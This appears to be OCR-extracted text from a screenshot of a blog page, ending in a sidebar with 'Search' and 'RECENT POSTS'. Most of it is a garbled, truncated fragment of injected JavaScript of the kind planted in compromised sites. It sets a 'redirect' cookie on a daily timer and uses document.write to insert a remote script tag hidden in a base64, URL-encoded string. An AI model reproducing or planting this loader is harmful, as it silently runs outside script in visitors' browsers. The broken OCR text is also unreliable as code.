
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Search
Search
for:
RECENT POSTS